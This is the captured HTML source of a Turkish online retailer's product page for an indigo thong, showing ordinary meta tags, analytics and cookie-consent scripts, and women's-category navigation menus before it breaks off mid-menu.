

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.brandroom.com.tr/skin-indigo-tanga_481732
body_size: 87146
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="tr">
<head>
    <!-- Google Tag Manager -->
    <script src="https://www.google-analytics.com/analytics.js"></script>
    
    
    <script src="https://assets.cookieseal.com/cookie-seal.js"></script>
    
    <!-- End Google Tag Manager -->
    <link rel="shortcut icon" type="image/x-icon" href="https://stn-brandroom.mncdn.com/Content/img/favicon.ico" />
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="title" content="Skin Kadın İndigo Tanga SINOLL60VIND-INDIGO - Brandroom" />
    <meta name="description" content="Skin Kadın İndigo Tanga &#252;r&#252;n&#252;n&#252; detaylıca incelemek ve online olarak satın almak i&#231;in hemen tıklayın! Aynı zamanda diğer Tanga &#231;eşitlerini de Brandroom farkıyla inceleyebilirsiniz. SINOLL60VIND-INDIGO" />
    
        <title>Skin Kadın İndigo Tanga SINOLL60VIND-INDIGO - Brandroom</title>
                    <meta property="og:description" content="%57 Naylon, %29 Polyester, %15 Spandeks" />
                <meta property="og:image" content="https://stn-brandroom.mncdn.com/Content/media/ProductImg/original/636906809438779838.JPG" />
                <meta property="og:title" content="Skin İndigo Tanga" />
                <meta name="twitter:title" content="Skin İndigo Tanga" />
                <meta property="product:price:amount" content="662,00" />
                <meta property="og:url" content="https://www.brandroom.com.tr/skin-tanga_481732" />
            <meta property="og:type" content="og:product" />
            <meta property="product:price:currency" content="TRY" />
    <meta property="og:site_name" content="Brandroom" />
    <meta property="og:see_also" content="https://www.instagram.com/brandroomtr/" />
    <meta property="og:see_also" content="https://twitter.com/brandroomtr" />
    <meta property="og:see_also" content="https://www.linkedin.com/company/demsagroup/" />

    <meta http-equiv="x-dns-prefetch-control" content="on" />
    <link rel="dns-prefetch" href="//www.brandroom.com.tr" />
    <link rel="dns-prefetch" href="//st-brandroom.mncdn.com" />
    <link rel="dns-prefetch" href="//c.supert.ag" />
    <link rel="dns-prefetch" href="//connect.facebook.net" />
    <link rel="dns-prefetch" href="//googleads.g.doubleclick.net" />
    <link rel="dns-prefetch" href="//script.hotjar.com" />
    <link rel="dns-prefetch" href="//www.googletagmanager.com" />
    <link rel="dns-prefetch" href="//api.sociaplus.com" />
    <link rel="dns-prefetch" href="//brandroom.api.sociaplus.com" />
    <link rel="dns-prefetch" href="//mc.yandex.ru" />
    <link rel="dns-prefetch" href="//static.criteo.net" />
    <link rel="dns-prefetch" href="//sslwidget.criteo.com" />
    <link rel="dns-prefetch" href="//www.google-analytics.com" />
    <link rel="dns-prefetch" href="//www.googleadservices.com" />
    <link rel="dns-prefetch" href="brandroom.api.useinsider.com" />
    <link rel="dns-prefetch" href="fonts.gstatic.com" />
    <link rel="dns-prefetch" href="api.useinsider.com" />
    <link rel="dns-prefetch" href="static.api.useinsider.com" />
    <link rel="dns-prefetch" href="image.useinsider.com" />
    <link rel="dns-prefetch" href="js-agent.newrelic.com" />
    <link rel="dns-prefetch" href="fonts.googleapis.com" />
    <link rel="dns-prefetch" href="static.hotjar.com" />
    <link rel="dns-prefetch" href="vars.hotjar.com" />
    <link rel="dns-prefetch" href="stats.g.doubleclick.net" />
    <link rel="dns-prefetch" href="segment.api.useinsider.com" />
    <link rel="dns-prefetch" href="www.google.com.tr" />
    <link rel="dns-prefetch" href="location.api.useinsider.com" />
    <link rel="dns-prefetch" href="widget.eu.criteo.com" />
    <link rel="dns-prefetch" href="www.facebook.com" />
    <link rel="dns-prefetch" href="www.google.com" />
    <link rel="dns-prefetch" href="log.api.useinsider.com" />
    <link rel="dns-prefetch" href="bam.nr-data.net" />
    <link rel="dns-prefetch" href="hit.api.useinsider.com" />
    <link rel="dns-prefetch" href="vc.hotjar.io" />
    <link rel="dns-prefetch" href="bid.g.doubleclick.net" />

    <link rel="alternate" hreflang="tr" href="https://www.brandroom.com.tr/skin-indigo-tanga_481732" />
    

    <link rel="canonical" href="https://www.brandroom.com.tr/skin-indigo-tanga_481732"/>


    
    <script type="text/javascript" defer>
        var MainPath = '/';
        var RootUrl = '/';
        var cdnPath = 'https://stn-brandroom.mncdn.com/Content/';
        var sslActive = '0';
        var contactShoppingIds = '';
        var basketProductIds = '';
        var FaceBookAppKey = '410013535863207';
        var currencyCode = "TL";
        var hashedemail = '';
        if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) == true && screen.width >= 768) {
            var sitetype = "t";
        }
        else if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) == true && screen.width <= 640) {
            var sitetype = "m";
        }
        else {
            var sitetype = "d";
        }

        var isActive = '0';

        window.dataLayer = window.dataLayer || [];
        var impressionList = [];
        var ServerName = 'IIS23';
        var discountBandLastDate = '17 October 2016 23:59:00';
        var wantsNewslatter = 'False';
        var ia_tc = "";
        var ia_sc = "";
        var ia_pi = "";
        var PopupWithTime = '';
        var homePageTemplate = '';

        /* Async Script Yükleme */
        var loadScriptAsync = function (uri) {
            var scriptLength = document.getElementsByTagName('script').length;
            var tag = document.createElement('script');
            var splitName = uri.split("/");
            var scriptName = splitName[splitName.length - 1];
            var scriptFolder = splitName[splitName.length - 2];
            var scriptNameSplit = scriptName.split("?");
            tag.src = uri;
            tag.async = true;
            tag.defer = "defer";
            tag.id = "script-" + scriptFolder + "-" + scriptNameSplit[0].replace(".js", "");
            var lastScriptTag = document.getElementsByTagName('script')[scriptLength - 1];
            lastScriptTag.parentNode.insertBefore(tag, lastScriptTag);
        }
    </script>

    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="apple-mobile-web-app-status-bar-style" content="black" />
    <meta name="google-site-verification" content="WQC_C4yklj4-b-7zMLmnMFNXja3g6QswAijwXIELvn8" />

    


    <!--Preload css-->
    <link rel="preload" as="style" type="text/css" href="https://stn-brandroom.mncdn.com/Content/dist/product.min.css?v=r1n1d132" />
    <link rel="preload" as="style" type="text/css" href="https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/prettify.min.css?v=r1n1d132" />
    <link rel="preload" as="style" type="text/css" href="https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/pinchzoomer.min.css?v=r1n1d132" />
    <link rel="preload" as="style" type="text/css" href="https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/preview.min.css?v=r1n1d132" />
    <link rel="preload" as="style" type="text/css" href="https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/tooltipster-sideTip-shadow.min.css?v=r1n1d132" />
    <link rel="preload" as="style" type="text/css" href="https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/tooltipster.bundle.min.css?v=r1n1d132" />
    <link rel="preload" as="style" type="text/css" href="https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/fullscreen.min.css?v=r1n1d132" />
    <link rel="preload" as="style" type="text/css" href="https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/getting_started.min.css?v=r1n1d132" />
    <link rel="preload" as="style" type="text/css" href="https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/main.min.css?v=r1n1d132" />
    <link rel="preload" as="style" type="text/css" href="https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/pzgallery.min.css?v=r1n1d132" />
    <link rel="preload" as="style" type="text/css" href="https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/tooltipster.core.min.css?v=r1n1d132" />
    <link rel="preload" as="style" type="text/css" href="https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/tooltipster-sideTip-shadow.min.css?v=r1n1d132" />
    <!--end preload css-->

    <link type="text/css" rel="stylesheet" href="https://stn-brandroom.mncdn.com/Content/dist/product.min.css?v=r1n1d132" />
    <link rel="stylesheet" type="text/css" href="https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/prettify.min.css?v=r1n1d132" />
    <link rel="stylesheet" type="text/css" href="https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/pinchzoomer.min.css?v=r1n1d132" />
    <link rel="stylesheet" type="text/css" href="https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/preview.min.css?v=r1n1d132" />
    <link rel="stylesheet" type="text/css" href="https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/tooltipster-sideTip-shadow.min.css?v=r1n1d132" />
    <link rel="stylesheet" type="text/css" href="https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/tooltipster.bundle.min.css?v=r1n1d132" />
    <link rel="stylesheet" type="text/css" href="https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/fullscreen.min.css?v=r1n1d132" />
    <link rel="stylesheet" type="text/css" href="https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/getting_started.min.css?v=r1n1d132" />
    <link rel="stylesheet" type="text/css" href="https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/main.min.css?v=r1n1d132" />
    <link rel="stylesheet" type="text/css" href="https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/pzgallery.min.css?v=r1n1d132" />
    <link rel="stylesheet" type="text/css" href="https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/tooltipster.core.min.css?v=r1n1d132" />
    <link rel="stylesheet" type="text/css" href="https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/tooltipster-sideTip-shadow.min.css?v=r1n1d132" />
 
    
<!-- BR-ASSETS -->
<link rel="stylesheet" type="text/css" href="https://stn-brandroom.mncdn.com/Public/css/critical.css?v=r1n1d132" media="(min-width:1025px)" defer async>
<link rel="stylesheet" type="text/css" href="https://stn-brandroom.mncdn.com/Public/css/critical.mobile.css?v=r1n1d132" media="(max-width:1024px)" defer async>

    <link rel="preload" href="https://stn-brandroom.mncdn.com/Content/img/placeholder/ph_mainslider_m.jpg" as="image" fetchpriority="high" type="image/webp" media="(max-width:769px)" />
    <link rel="preload" href="https://stn-brandroom.mncdn.com/Content/img/placeholder/ph_mainslider_d.jpg" as="image" fetchpriority="high" type="image/webp" media="(min-width:768px)" />
<link rel="preload" as="style" onload="this.rel='stylesheet'" href="https://stn-brandroom.mncdn.com/Public/css/style.min.css?v=r1n1d132" defer async>


<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,700&display=swap&subset=latin-ext" rel="stylesheet" />
<style>
    @import url(https://fonts.googleapis.com/css?family=Roboto:400,300,500,700&subset=latin,latin-ext&display=swap);
    @import url(https://fonts.googleapis.com/css?family=Playfair+Display:400,700,400italic,700italic&subset=latin,latin-ext&display=swap);
    @import url('https://fonts.googleapis.com/css?family=Cardo');
    @import url('https://fonts.googleapis.com/css?family=Montserrat:300,400,500,700&amp;subset=latin-ext&display=swap');
    @import url('https://fonts.googleapis.com/css?family=Open+Sans:300,400&display=swap&subset=latin-ext&display=swap');
</style>


<script type="text/javascript" src="https://stn-brandroom.mncdn.com/Scripts/libs/jquery.3.7.1.min.js?v=r1n1d132"></script>
<script type="text/javascript" src="https://stn-brandroom.mncdn.com/Scripts/libs/jquery-migrate-1.4.1.min.js?v=r1n1d132"></script>
    

    

<script type="text/javascript">
    getpath = window.location.pathname;
    userControl = false;
    username = 'False';
    if (getpath.toLowerCase().indexOf("uye") >= 0 && username == "True") {
        window.location.replace("/");
    }
</script>

<script type="application/ld+json">{
    "@context": "https://schema.org",
           "@type": "WebSite",
           "url": "https://www.brandroom.com.tr/",
           "potentialAction": {
             "@type": "SearchAction",
     "target": "https://www.brandroom.com.tr/ara?k={k}",
     "query-input": "required name=k"
   }
}
</script>




    
    <link rel="preload" href="https://stn-brandroom.mncdn.com/mnresize/1200/1200/Content/media/ProductImg/original/636906809438779838.JPG" as="image">

</head>
<body itemscope itemtype="https://schema.org/WebPage" class="">
    <!-- Google Tag Manager (noscript) -->
    <script defer>
        window.cookieSeal = new CookieSeal({


            tenantId: "6502aeb6762c200014e0f770",
            siteId: "42670a52-9be0-4f0e-8602-2d39a4902a23",
            lang: "tr", // or 'en' for English
            showLogo: false,
            onChangePreference: function (category, allowed) {
                if (category === "MarketingCookies" && allowed) {
                    (function (f, b, e, v, n, t, s) {
                        if (f.fbq) return;
                        n = f.fbq = function () {
                            n.callMethod
                                ? n.callMethod.apply(n, arguments)
                                : n.queue.push(arguments);
                        };
                        if (!f._fbq) f._fbq = n;
                        n.push = n;
                        n.loaded = !0;
                        n.version = "2.0";
                        n.queue = [];
                        t = b.createElement(e);
                        t.async = !0;
                        t.src = v;
                        s = b.getElementsByTagName(e)[0];
                        s.parentNode.insertBefore(t, s);
                    })(
                        window,
                        document,
                        "script",
                        "https://connect.facebook.net/en_US/fbevents.js"
                    );
                    fbq("set", "autoConfig", false, "670476060370258");
                    fbq("init", "670476060370258");
                    fbq("track", "PageView");
                }
                if (category === "PerformanceCookies" && allowed) {
                    (function (i, s, o, g, r, a, m) {
                        i["GoogleAnalyticsObject"] = r;
                        i[r] = i[r] || function () { (i[r].q = i[r].q || []).push(arguments); };
                        i[r].l = 1 * new Date(); a = s.createElement(o);
                        m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g;
                        m.parentNode.insertBefore(a, m);
                    })(
                        window, document, "script", "//www.google-analytics.com/analytics.js",
                        "ga"
                    );
                    ga("create", "UA-69387052-1", "auto");
                    ga("send", "pageview");
                    (function (w, d, s, l, i) {
                        w[l] = w[l] || [];
                        w[l].push({
                            "gtm.start": new Date().getTime(),
                            event: "gtm.js",
                        });
                        var f = d.getElementsByTagName(s)[0],
                            j = d.createElement(s),
                            dl = l != "dataLayer" ? "&l=" + l : "";
                        j.async = true;
                        j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
                        f.parentNode.insertBefore(j, f);
                    })(window, document, "script", "dataLayer", "GTM-NSJ4GK");
                }
                if (category === "FunctionalCookies" && allowed) {
                    console.log("test");

                }
            },
        });
    </script>

    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NSJ4GK" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
    
    <div id="pmobilenav">
    </div>
    <div id="wrap" class="min-ww">
        <!-- Popup Wrapper -->
        <div id="popupwrap">
            <div id="popupwrapout">
            </div>
            <div id="popupwrapin">
                <div id="popupwrapinside">
                </div>
            </div>
        </div>
        <!-- Popup Wrapper -->
        <!-- Campaign Popup -->
        <!-- Campaign Popup -->
        <!-- Campaign Popup -->
        <!-- Campaign Popup -->
        <div id="cover">
        </div>
        <div class="menu-darkness"></div>
        <div id="wrapin">
            <div class="header-wrap">
                <div id="header">
                    
                    <div class="header-in">
                        <div class="header-top visible-desktop">
                            <div class="w1320 tblt100 mobile100">
                                <!-- Kadın Erkek Tab Değişimi -->
                                <div class="left">
                                    <div class="tab-home">
                                        <ul>
                                            <li>
                                                <a class="women" href="/" data-href="women">KADIN</a>
                                            </li>
                                            <li>
                                                <a class="men" href="/" data-href="men">ERKEK</a>
                                            </li>
                                            <li>
                                                
                                                <a class="home" style="font-style:italic" href="/" data-href="home">HOME</a>
                                            </li>

                                            
                                            <li>
                                                <a class="cocuk" href="/cocuk" data-href="cocuk">ÇOCUK</a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                                <!-- Kullanıcı Menüsü ve Sepet -->
                                <div class="right">
                                    <div class="small-basket"></div>
                                    <div class="myFavoritesWrap">
                                     
                                    </div>
                                    <div class="orderTracker">
                                        <a href="/Uye/Ordertracker" class="t-ordertracker icon order-tracker-icon" title="Sipariş Takip">Sipariş Takip</a>
                                    </div>
                                    <div class="user-menu"></div>
                                </div>
                            </div>
                        </div>
                        <div class="w1320 tblt100 mobile100 visible-desktop">
                            <div class="checkout-visible">
                                <div class="header-logo">
                                    <div id="logo">
                                        <a href="/" title="BRANDROOM">
                                            <span class="icon-logo"></span>
                                            
                                        </a>
                                    </div>
                                </div>
                                
                                <div class="checkout-center">
                                    <ul>
                                        <li class="guarentee mt-11"><strong>Demsa Group</strong> güvencesiyle</li>
                                        <li class="safe mt-11"><span class="icon-safe"></span>Güvenli Alışveriş</li>
                                        <li class="orijinal mt-11"><span class="icon-orijinal"></span>Orijinal Ürün</li>
                                        <li class="iade mt-11"><span class="icon-iade"></span>İade Güvencesi</li>
                                    </ul>
                                </div>
                                
                                <div class="checkout-left">
                                    <a href="/musteri-hizmetleri/SSS/c_2581" target="_blank" class="tophelp"><span style="font-weight: bold;">444 89 94</span> <span style="padding: 0 6px;">|</span><span style="text-decoration: underline;">YARDIM</span></a>
                                </div>
                            </div>
                            <div class="header-bottom">
                                <!-- Logo -->
                                <div class="header-logo">
                                    <a href="/">
                                        <span class="icon-logo"></span>
                                        
                                    </a>
                                </div>
                                <!-- Main Menu -->
                                <div class="header-menu">
                                    <div class="main-nav">
                                        


<div id="menuListWomen">
    <ul class="category">
            <li>
                        <a href="/kadin-sale" title="SALE" id="nav-1"  class="openmenu red-color" tabindex="3047">
                            SALE
                        </a>
                                    <ul class="subnavout image-nav nav-1 ">
                        <li class="subnavout-inside">
                            <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/indirimli-kadin-giyim" title="Giyim">Giyim</a></li>
	<li><a href="/indirimli-kadin-ayakkabi" title="Ayakkabı">Ayakkabı</a></li>
	<li><a href="/indirimli-kadin-canta" title="Çanta">&Ccedil;anta</a></li>
	<li><a href="/indirimli-kadin-aksesuar" title="Aksesuar">Aksesuar</a></li>
	<li><a href="/indirimli-cocuk-urunleri" title="Çocuk">&Ccedil;ocuk</a></li>
	<li><a href="/yaz-indirimi" title="Yaz İndirimi">Yaz İndirimi</a></li>
	<li><a href="/kadin-sale-outlet" title="OUTLET">OUTLET</a></li>
</ul>
</div>
</div>

                        </li>
                        
                    </ul>
            </li>
            <li>
                        <a href="/kadin-yeniler" title="YENİLER" id="nav-2"  class="openmenu text-decortion-underline" tabindex="3048">
                            YENİLER
                        </a>
                                    <ul class="subnavout image-nav nav-2 ">
                        <li class="subnavout-inside">
                            <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/yeni-sezon-kadin" title="Giyim">Giyim</a></li>
	<li><a href="/kadin-yeniler-ayakkabi" title="Ayakkabı">Ayakkabı</a></li>
	<li><a href="/kadin-yeniler-canta" title="Çanta">&Ccedil;anta</a></li>
	<li><a href="/kadin-yeniler-aksesuar" title="Aksesuar">Aksesuar</a></li>
	<!--<li><a href="/yeni-sezon-cocuk" title="Çocuk">&Ccedil;ocuk</a></li>-->
</ul>
</div>
</div>

                        </li>
                        
                    </ul>
            </li>
            <li>
                        <a href="/kadin-giyim-urunleri" title="GİYİM" id="nav-3"  class="openmenu " tabindex="3049">
                            GİYİM
                        </a>
                                    <ul class="subnavout image-nav nav-3 ">
                        <li class="subnavout-inside">
                            <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/kadin-elbise-modelleri" title="Elbise">Elbise</a></li>
	<li><a href="/kadin-tshirt-modelleri" title="T-Shirt">T-Shirt</a></li>
	<li><a href="/kadin-gomlek-ve-bluz" title="Gömlek&amp;Bluz">G&ouml;mlek&amp;Bluz</a></li>
	<li><a href="/kadin-kazaklari" title="Kazak">Kazak</a></li>
	<li><a href="/kadin-swatshirt-modelleri" title="Sweatshirt">Sweatshirt</a></li>
	<li><a href="/kadin-ceket-modelleri" title="Ceket">Ceket</a></li>
	<li><a href="/kadin-etekleri" title="Etek">Etek</a></li>
	<li><a href="/kadin-pantolonlari" title="Pantolon&amp;Şort">Pantolon&amp;Şort</a></li>
	<li><a href="/kadin-denim" title="Denim">Denim</a></li>
</ul>

<ul>
	<li><a href="/kadin-mont-ve-kabanlari" title="Mont&amp;Kaban">Mont&amp;Kaban</a></li>
	<li><a href="/kadin-ic-giyim-modelleri" title="İç Giyim">İ&ccedil; Giyim</a></li>
	<li><a href="/kadin-mayo-bikini" title="Mayo&amp;Bikini">Mayo&amp;Bikini</a></li>
</ul>
</div>
</div>

                        </li>
                        
                    </ul>
            </li>
            <li>
                        <a href="/kadin-ayakkabilari" title="AYAKKABI" id="nav-4"  class="openmenu " tabindex="3051">
                            AYAKKABI
                        </a>
                                    <ul class="subnavout image-nav nav-4 ">
                        <li class="subnavout-inside">
                            <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/kadin-ayakkabi" title="Ayakkabı">Ayakkabı</a></li>
	<li><a href="/kadin-sneakers-ayakkabi" title="Sneakers">Sneakers</a></li>
	<li><a href="/kadin-spor-ayakkabi" title="Spor Ayakkabı">Spor Ayakkabı</a></li>
	<li><a href="/kadin-sandalet-terlik" title="Sandalet&amp;Terlik">Sandalet&amp;Terlik</a></li>
	<li><a href="/kadin-botlari" title="Bot">Bot</a></li>

</ul>
</div>
</div>

                        </li>
                        
                    </ul>
            </li>
            <li>
                        <a href="/kadin-canta-modelleri" title="&#199;ANTA" id="nav-5"  class="openmenu " tabindex="3052">
                            &#199;ANTA
                        </a>
                                    <ul class="subnavout image-nav nav-5 ">
                        <li class="subnavout-inside">
                            <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/kadin-klasik-canta" title="Klasik Çanta">Klasik &Ccedil;anta</a></li>
	<li><a href="/kadin-sirt-cantasi" title="Sırt Çantası">Sırt &Ccedil;antası</a></li>
	<li><a href="/kadin-clutch" title="Clutch">Clutch</a></li>
	<li><a href="/kadin-cuzdan" title="Cüzdan">C&uuml;zdan</a></li>
	<li><a href="/kadin-valiz-seyahat-cantasi" title="Valiz&amp;Seyahat Çantası">Valiz&amp;Seyahat &Ccedil;antası</a></li>
	<li><a href="/kadin-makyaj-cantasi" title="Makyaj Çantası">Makyaj &Ccedil;antası</a></li>
</ul>
</div>
</div>

                        </li>
                        
                    </ul>
            </li>
            <li>
                        <a href="/kadin-aksesuarlari" title="AKSESUAR" id="nav-6"  class="openmenu " tabindex="3084">
                            AKSESUAR
                        </a>
                                    <ul class="subnavout image-nav nav-6 ">
                        <li class="subnavout-inside">
                            <div class="navcontent">
<div class="navsection">&nbsp;
<ul>
	<li><a href="/kadin-takilari" title="Takı">Takı</a></li>
	<li><a href="/kadin-sal" title="Şal">Şal</a></li>
	<li><a href="/kadin-kemer" title="Kemer">Kemer</a></li>
	<li><a href="/kadin-atki-bere-eldiven" title="Atkı&amp;Bere&amp;Eldiven">Atkı&amp;Bere&amp;Eldiven</a></li>
	<li><a href="/kadin-anahtarlik" title="Anahtarlık">Anahtarlık</a></li>
	<li><a href="/kadin-teknoloji" title="Teknoloji">Diğer Aksesuarlar</a></li>
</ul>
</div>
</div>

                        </li>
                        
                    </ul>
            </li>
            <li>
                        <a href="/cocuk-urunleri" title="&#199;OCUK" id="nav-8"  class="openmenu " tabindex="3082">
                            &#199;OCUK
                        </a>
                                    <ul class="subnavout image-nav nav-8 ">
                        <li class="subnavout-inside">
                            <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/cocuk-kiz-cocuk" title="Kız Çocuk">Kız &Ccedil;ocuk</a></li>
	<li><a href="/cocuk-erkek-cocuk" title="Erkek Çocuk">Erkek &Ccedil;ocuk</a></li>
</ul>
</div>
</div>

                        </li>
                        
                    </ul>
            </li>
            <li>
                        <a href="/kadin-kozmetik" title="KOZMETİK" id="nav-9"  class="openmenu " tabindex="3054">
                            KOZMETİK
                        </a>
                                    <ul class="subnavout image-nav nav-9 ">
                        <li class="subnavout-inside">
                            <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/kadin-parfum-modelleri" title="Parfüm">Parf&uuml;m</a></li>
	<li><a href="/makyaj-malzemeleri" title="Makyaj">Makyaj</a></li>
	<li><a href="/yuz-bakimi-urunleri" title="Yüz Bakımı">Y&uuml;z Bakımı</a></li>
</ul>
</div>
</div>

                        </li>
                        
                    </ul>
            </li>
            <li>
                        <a href="/markalar" title="MARKALAR" id="nav-10"  class="openmenu " tabindex="3053">
                            MARKALAR
                        </a>
                                    <ul class="subnavout  nav-10 brand-menu">
                        <li class="subnavout-inside">
                            ​​
<div class="navcontent">
<div class="alphabet-section">
<div class="head">A-Z</div>

<ul class="list">
    <li><a href="/markalar?letter=a" rel="nofollow">A</a></li>
    <li><a href="/markalar?letter=b" rel="nofollow">B</a></li>
    <li><a href="/markalar?letter=c" rel="nofollow">C</a></li>
    <li><a href="/markalar?letter=d" rel="nofollow">D</a></li>
    <li><a href="/markalar?letter=e" rel="nofollow">E</a></li>
    <li><a href="/markalar?letter=f" rel="nofollow">F</a></li>
    <li><a href="/markalar?letter=g" rel="nofollow">G</a></li>
    <li><a href="/markalar?letter=h" rel="nofollow">H</a></li>
    <li><a href="/markalar?letter=i" rel="nofollow">I</a></li>
    <li><a href="/markalar?letter=j" rel="nofollow">J</a></li>
    <li><a href="/markalar?letter=k" rel="nofollow">K</a></li>
    <li><a href="/markalar?letter=l" rel="nofollow">L</a></li>
    <li><a href="/markalar?letter=m" rel="nofollow">M</a></li>
    <li><a href="/markalar?letter=n" rel="nofollow">N</a></li>
    <li><a href="/markalar?letter=o" rel="nofollow">O</a></li>
    <li><a href="/markalar?letter=p" rel="nofollow">P</a></li>
    <li><a href="/markalar?letter=r" rel="nofollow">R</a></li>
    <li><a href="/markalar?letter=s" rel="nofollow">S</a></li>
    <li><a href="/markalar?letter=t" rel="nofollow">T</a></li>
    <li><a href="/markalar?letter=u" rel="nofollow">U</a></li>
    <li><a href="/markalar?letter=v" rel="nofollow">V</a></li>
    <li><a href="/markalar?letter=w" rel="nofollow">W</a></li>
    <li><a href="/markalar?letter=v" rel="nofollow">V</a></li>
    <li><a href="/markalar?letter=x" rel="nofollow">X</a></li>
    <li><a href="/markalar?letter=y" rel="nofollow">Y</a></li>
    <li><a href="/markalar?letter=z" rel="nofollow">Z</a></li>
    <li><a href="/markalar?letter=2" rel="nofollow">2</a></li>
    <li><a href="/markalar" rel="nofollow">#</a></li>
</ul>
<a class="black-btn" href="/markalar">T&Uuml;M&Uuml;N&Uuml; G&Ouml;R</a></div>
<div class="brand-list">
<div class="head">&Ouml;NE &Ccedil;IKAN MARKALAR</div>

<ul>
    <li><a href="https://www.brandroom.com.tr/longchamp" title="Longchamp">Longchamp</a></li>
    <li><a href="https://www.brandroom.com.tr/ted-baker" title="Ted Baker">Ted Baker</a></li>
    <li><a href="https://www.brandroom.com.tr/self-portrait" title="Self Portrait">Self Portrait</a></li>
    <li><a href="https://www.brandroom.com.tr/lanvin?g=kadin,unisex" title="Lanvin">Lanvin</a></li>
    <li><a href="https://www.brandroom.com.tr/ara?k=ugg+erkek" title="Ugg">Ugg</a></li>
    <li><a href="https://www.brandroom.com.tr/ara?k=Ash&amp;g=kadin" title="Ash">Ash</a></li>
    <li><a href="https://www.brandroom.com.tr/christina-paris" title="Christiana Paris">Christiana Paris</a></li>
    <li><a href="https://www.brandroom.com.tr/ara?k=les%20benjamins&amp;g=unisex" title="Les Benjamins">Les Benjamins</a></li>
</ul>
</div>







<div class="brand-list">
<div class="head">&nbsp;</div>

<ul>
